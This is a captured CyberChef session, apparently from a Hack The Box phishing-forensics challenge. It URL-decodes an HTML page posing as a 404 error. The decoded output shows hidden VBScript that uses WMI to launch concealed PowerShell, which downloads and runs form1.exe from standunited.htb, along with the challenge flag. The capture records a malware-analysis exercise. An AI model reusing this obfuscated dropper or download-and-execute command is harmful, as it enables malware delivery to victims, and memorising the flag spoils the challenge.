 https://gchq.github.io/CyberChef/#recipe=URL_Decode()&input=PGh0bWw%2BCjxoZWFkPgo8dGl0bGU%2BPC90aXRsZT4KPGJvZHk%2BCjxzY3JpcHQgbGFuZ3VhZ2U9IkphdmFTY3J
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBin Reverse Shell Chea…
Download CyberChef Last build: 23 days ago - Version 10 is here! Read about the new features here Options About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Recipe
URL Decode
STEP
BAKE!
Auto Bake
Input
<html>
<head>
<title></title>
<body>
<script language="JavaScript" type="text/javascript">
document.write(unescape('%3c%68%74%6d%6c%3e%0d%0a%3c%68%65%61%64%3e%0d%0a%3c%74%69%74%6c%65%3e%20%3e%5f%20%3c
%2f%74%69%74%6c%65%3e%0d%0a%3c%63%65%6e%74%65%72%3e%3c%68%31%3e%34%30%34%20%4e%6f%74%20%46%6f%75%6e%64%3c%2f
%68%31%3e%3c%2f%63%65%6e%74%65%72%3e%0d%0a%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%22%56%42%53%63
%72%69%70%74%22%3e%0d%0a%53%75%62%20%77%69%6e%64%6f%77%5f%6f%6e%6c%6f%61%64%0d%0a%09%63%6f%6e%73%74%20%69%6d
%70%65%72%73%6f%6e%61%74%69%6f%6e%20%3d%20%33%0d%0a%09%43%6f%6e%73%74%20%48%49%44%44%45%4e%5f%57%49%4e%44%4f
%57%20%3d%20%31%32%0d%0a%09%53%65%74%20%4c%6f%63%61%74%6f%72%20%3d%20%43%72%65%61%74%65%4f%62%6a%65%63%74%28
%22%57%62%65%6d%53%63%72%69%70%74%69%6e%67%2e%53%57%62%65%6d%4c%6f%63%61%74%6f%72%22%29%0d%0a%09%53%65%74%20
%53%65%72%76%69%63%65%20%3d%20%4c%6f%63%61%74%6f%72%2e%43%6f%6e%6e%65%63%74%53%65%72%76%65%72%28%29%0d%0a%09
%53%65%72%76%69%63%65%2e%53%65%63%75%72%69%74%79%5f%2e%49%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%4c%65%76%65%6c
%3d%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%0d%0a%09%53%65%74%20%6f%62%6a%53%74%61%72%74%75%70%20%3d%20%53%65
%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%53%74%61%72%74%75%70%22%29%0d%0a%09
%53%65%74%20%6f%62%6a%43%6f%6e%66%69%67%20%3d%20%6f%62%6a%53%74%61%72%74%75%70%2e%53%70%61%77%6e%49%6e%73%74
%61%6e%63%65%5f%0d%0a%09%53%65%74%20%50%72%6f%63%65%73%73%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57
2669 9 269 Raw Bytes LF
Output
Set Service = Locator.ConnectServer()
Service.Security_.ImpersonationLevel=impersonation
Set objStartup = Service.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
Set Process = Service.Get("Win32_Process")
Error = Process.Create("cmd.exe /c powershell.exe -windowstyle hidden (New-Object
System.Net.WebClient).DownloadFile('https://standunited.htb/online/forms/form1.exe','%appdata%\form1.exe');Start-
Process '%appdata%\form1.exe';$flag='HTB{4n0th3r_d4y_4n0th3r_ph1shi1ng_4tt3mpT}", null, objConfig, intProcessID)
window.close()
end sub
</script>
</head>
</html>
'));
</script>
</body>
</html>
987 29 29ms Raw Bytes LF